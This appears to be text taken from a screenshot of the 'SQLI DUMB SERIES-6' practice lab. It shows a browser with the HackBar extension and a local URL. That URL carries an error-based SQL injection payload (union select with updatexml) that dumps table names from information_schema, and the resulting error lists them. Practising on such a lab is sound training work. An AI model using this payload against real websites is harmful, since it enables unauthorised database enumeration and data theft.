 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-6
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://localhost:8888/Less-6/?id=1" union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema =
database()),0x7e),1)--+
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL